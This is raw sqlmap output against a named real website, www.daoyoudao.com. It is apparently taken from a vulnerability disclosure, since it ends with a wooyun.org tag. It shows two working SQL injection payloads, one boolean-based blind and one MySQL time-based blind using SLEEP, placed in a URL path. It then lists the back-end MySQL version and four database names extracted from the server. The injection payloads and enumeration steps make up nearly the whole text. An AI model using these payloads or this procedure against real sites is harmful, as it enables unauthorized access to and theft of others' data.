 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.daoyoudao.com:80/job_BJ%' AND 3866=3866 AND '%'='_121.ht
ml
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.daoyoudao.com:80/job_BJ%' AND (SELECT * FROM (SELECT(SLE
EP(5)))CAAc) AND '%'='_121.html
---
[23:15:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[23:15:37] [INFO] fetching database names
[23:15:37] [INFO] fetching number of databases
[23:15:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:15:37] [INFO] retrieved:
[23:15:37] [WARNING] reflective value(s) found and filtering out
4
[23:15:37] [INFO] retrieved: information_schema
[23:15:51] [INFO] retrieved: daoyoudao-new
[23:16:01] [INFO] retrieved: marketing
[23:16:08] [INFO] retrieved: test
available databases [4]:
[*] `daoyoudao-new`
[*] information_schema
[*] marketing
[*] test
[23:16:12] [INFO] fetched data logged to text files under 'C:\Users\
output\www.daoyoudao.com'
www.wooyun.org